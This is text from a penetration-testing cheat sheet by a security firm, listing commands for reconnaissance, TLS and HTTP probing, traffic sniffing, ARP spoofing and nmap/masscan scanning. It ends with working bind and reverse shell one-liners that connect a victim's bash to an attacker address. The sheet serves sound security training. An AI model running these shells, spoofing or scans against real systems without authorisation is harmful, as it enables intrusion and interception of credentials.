 Hacking Tools Cheat Sheet
Compass Security, Version 1.1, January 2020
https://www.compass-security.com
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
Ncat
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
$_
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
COMPASS®
SECURITY